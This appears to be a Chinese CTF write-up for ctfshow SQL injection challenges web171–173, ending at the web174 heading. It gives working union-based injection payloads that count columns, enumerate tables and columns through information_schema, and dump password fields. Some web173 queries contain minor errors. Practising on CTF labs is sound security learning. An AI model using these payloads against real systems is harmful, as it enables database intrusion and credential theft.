SQL_web171-基础题

(1)判断注入点:
-1' union select 1,2,3 --+
结果:说明注入点在2和3

(2)查询库名:
1' union select 1,2,database() --+
说明:库名叫ctfshow_web

(3)查询表名:
1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
说明:表名为ctfshow_user

(4)查询列名:

1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_user' --+
分析:列名分别为id、username、password
(5)查询表项内容:
1' union select 1,2,group_concat(password) from ctfshow_user --+
说明:发现flag
SQL_web172-基础题


(1)判断字段数
-1' order by 2 --+
-1' order by 3 --+
说明:字段数为2

(2)判断注入点&查询库名
-1' union select database(),database() --+
说明:注入点有两个,库名为ctfshow_web

(3)查询表名
-1' union select database(),group_concat(table_name) from information_schema.tables where table_schema=database() --+
说明:存在两张表ctfshow_user,ctfshow_user2
(4)查询两表的列名
-1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_user' --+
-1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_user2' --+
说明:两表中有内容
(5)查询表中内容
-1' union select 1,group_concat(id) from ctfshow_user --+
-1' union select 1,group_concat(username) from ctfshow_user --+
-1' union select 1,group_concat(password) from ctfshow_user --+
-1' union select 1,group_concat(id) from ctfshow_user2 --+
-1' union select 1,group_concat(username) from ctfshow_user2 --+
-1' union select 1,group_concat(password) from ctfshow_user2 --+
说明:分别查询两表中的数据,在ctfshow_user2的password列中发现flag
SQL_web173-基础题

(1)判断字节数
-1' order by 4 --+
说明:字段数为3

(2)判断注入点&查询库名
-1' union select database(),database(),database() --+
说明:都可为注入点,库名叫ctfshow_web

(3)查询表名
-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
说明:有三个表ctfshow_user,ctfshow_user2,ctfshow_user3
(4)查询列名
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=‘ctfshow_user’ --+
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=‘ctfshow_user2’ --+
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='ctfshow_user3' --+
说明:只执行最后一句也可以,可以看到列名有id,username,password
(5)查询表中数据
-1' union select 1,2,group_concat(password) from ctfshow_user3 --+
说明:发现flag
SQL_web174-基础题(字符绕过)
